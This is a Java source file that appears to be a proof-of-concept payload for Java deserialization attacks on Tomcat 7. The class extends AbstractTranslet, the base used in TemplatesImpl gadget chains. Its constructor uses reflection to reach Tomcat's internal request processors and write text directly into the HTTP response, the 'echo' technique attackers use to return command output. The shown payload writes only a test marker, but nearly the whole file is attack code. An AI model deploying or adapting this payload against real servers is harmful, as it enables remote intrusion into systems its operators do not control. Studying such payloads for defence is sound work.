 import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import org.apache.tomcat.util.buf.ByteChunk;
import java.lang.reflect.Field;
import java.util.ArrayList;

public class Tomcat7EchoByC0ny1 extends AbstractTranslet {
    public Tomcat7EchoByC0ny1(){
        try {
            Object obj = Thread.currentThread();
            Field field = obj.getClass().getSuperclass().getDeclaredField("group");
            field.setAccessible(true);
            obj = field.get(obj);

            field = obj.getClass().getDeclaredField("threads");
            field.setAccessible(true);
            obj = field.get(obj);

            Thread[] threads = (Thread[]) obj;
            for (Thread thread : threads) {
                if (thread.getName().contains("http-apr") && thread.getName().contains("Poller")) {
                    try {
                        field = thread.getClass().getDeclaredField("target");
                        field.setAccessible(true);
                        obj = field.get(thread);


                        field = obj.getClass().getDeclaredField("this$0");
                        field.setAccessible(true);
                        obj = field.get(obj);

                        field = obj.getClass().getDeclaredField("handler");
                        field.setAccessible(true);
                        obj = field.get(obj);

                        field = obj.getClass().getSuperclass().getDeclaredField("global");
                        field.setAccessible(true);
                        obj = field.get(obj);

                        field = obj.getClass().getDeclaredField("processors");
                        field.setAccessible(true);
                        obj = field.get(obj);

                        ArrayList processors = (ArrayList) obj;
                        for (Object o : processors) {
                            try {
                                field = o.getClass().getDeclaredField("req");
                                field.setAccessible(true);
                                obj = field.get(o);
                                org.apache.coyote.Request request = (org.apache.coyote.Request) obj;

                                byte[] buf = "Test by c0ny1".getBytes();
                                ByteChunk bc = new ByteChunk();
                                bc.setBytes(buf, 0, buf.length);
                                request.getResponse().doWrite(bc);
                            }catch (Exception e){
                                e.printStackTrace();
                            }
                        }
                    } catch (Exception e) {
                        e.printStackTrace();
                    }
                }
            }

        }catch (Exception e){
            e.printStackTrace();
        }
    }

    @Override
    public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {

    }

    @Override
    public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws
TransletException {

    }
}
回忆飘如雪